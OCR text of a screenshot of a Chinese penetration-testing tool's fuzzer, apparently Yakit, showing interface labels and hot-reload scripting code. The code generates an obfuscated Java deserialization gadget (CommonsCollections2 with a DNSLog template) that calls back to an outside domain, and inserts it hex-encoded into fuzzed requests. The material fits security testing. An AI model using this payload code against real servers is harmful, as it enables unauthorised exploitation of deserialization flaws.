 127.0.0.1 40071
CPU 68%
[default]-本地模式
1
渗透测试 安全工具 插件 反连 数据库
导入资源 Codec Payloa
58.217.249.148 10:27:26
DNS ICMP TCP
反连触发器
首页 History Codec
WF-[17] WF-[18]
配置
规则
序列
强制 HTTPS
国密TLS
真实Host
设置代理
禁用系统代理
响应数据限制
请求包配置
Fuzztag 辅助
渲染 Fuzz
渲染模式
不修复长度
超时时长
调试 / 插入热加载代码
模版内容 点击复制 插入编辑器位置
1 {{hexdec({{yak(handle|jjyweipymc.dgrh3.cn)}})}}
热加载代码 保存
3 ····gadgetObj·=·yso.GetGadget("CommonsCollections2",yso.useTemplate("DNSLog"),yso.obfuscationClassConstantPool(),yso.evilClassName
("AaZszFvX"),yso.majorVersion(52),yso.useClassParam("domain",domain))~
4 gadgetBytes·=·yso.ToBytes(gadgetObj,yso.dirtyDataLength(0))~
5 return·codec.EncodeToHex(gadgetBytes)
6 }
7
8 handle2=func(ts){
9 ····return·f'${timestamp()}';
10 }
11 //·使用标签·{{yak(handle1|...)}}·可触发热加载调用
12 handle1·=·func(param)·{
13 ····//·这个特殊的·Hook·也支持返回数组
14 ····return·["12312312",·"abc",·"def"]
15 }
16
17 //·beforeRequest·允许发送数据包前再做一次处理，定义为·func(origin·[]byte)·[]byte
18 beforeRequest·=·func(req)·{
19 ····str.Replace(req,·"payload",·b'',·n·/*type:·int*/)
20 ····/*
21 ········//·我们可以提供一些基础用法，比如说单纯就是替换一个时间戳～
22 ········req·=·str.ReplaceAll(req,·"TIMESTAMP_INT64",·sprint(time.Now().Unix()))
23 ····*/·